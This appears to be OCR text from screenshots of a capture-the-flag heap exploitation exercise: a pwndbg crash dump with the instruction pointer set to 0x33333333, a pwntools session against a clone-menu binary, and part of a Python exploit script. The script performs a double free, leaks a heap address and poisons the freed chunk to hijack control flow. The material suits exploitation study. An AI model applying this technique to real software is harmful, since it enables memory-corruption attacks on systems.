 1 / 1
Terminal
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX 0x33333333 ('3333')
EBX 0x804b000 (_GLOBAL_OFFSET_TABLE_) —▸ 0x804af0c (_DYNAMIC) ◂— 0x1
ECX 0xffffffff
EDX 0x0
EDI 0x0
ESI 0xf7fa2000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1d7d6c
EBP 0xff938218 —▸ 0xff938238 ◂— 0x0
ESP 0xff9381fc —▸ 0x8048c17 (givehint+137) ◂— mov eax, 0x804b0a0
EIP 0x33333333 ('3333')
[ DISASM ]
Invalid address 0x33333333
[ STACK ]
00:0000│ esp 0xff9381fc —▸ 0x8048c17 (givehint+137) ◂— mov eax, 0x804b0a0
01:0004│ 0xff938200 —▸ 0xf7fa2000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1d7d6c
02:0008│ 0xff938204 ◂— 0x0
03:000c│ 0xff938208 —▸ 0x83c6170 ◂— 'BBBB\n'
04:0010│ 0xff93820c ◂— 0x0
05:0014│ 0xff938210 —▸ 0x80491be ◂— inc ebx /* 'Choice: ' */
06:0018│ 0xff938214 —▸ 0x804b000 (_GLOBAL_OFFSET_TABLE_) —▸ 0x804af0c (_D
YNAMIC) ◂— 0x1
07:001c│ ebp 0xff938218 —▸ 0xff938238 ◂— 0x0
[ BACKTRACE ]
► f 0 33333333
f 1 8048c17 givehint+137
f 2 8048d7c main+309
f 3 f7de2e81 __libc_start_main+241
pwndbg>
1 / 1
Terminal
[*] Edit: 0
[*] Make: 1
[*] Make: 2
[*] Switching to interactive mode
$
That command is unknown
------------------
| [A] Make Clone |
| [B] Kill Clone |
| [C] Name Clone |
| [D] View Clone |
| [H] Give Hint |
| [Q] Exit |
------------------
Choice: $ h
Which clone will you sacrifice to the gods?
Teleporting Clones...
Clone ID: $ 0
$
skeleton.py - fggg - Visual Studio Code
File Edit Selection View Go Run Terminal Help
sol.py 6 skeleton.py 3
home > andrew > Desktop > a > skeleton.py > ...
58 make(0, "AAAA")
59 kill(0)
60 kill(0)
61 leakOfChunk0 = u32(view(0).strip())
62 log.info(f"chunk0 leaked :: {hex(leakOfChunk0)}")
63
64 edit(0, p32(leakOfChunk0 + 8))
65 make(1, "BBBB") # Get back the first chunk
66 make(2, "3333")
67
68 p.interactive()
1
Python 3.8.6 64-bit 0 9 Live Share python | ✓ skeleton.py LF Python Go Live Indents: 0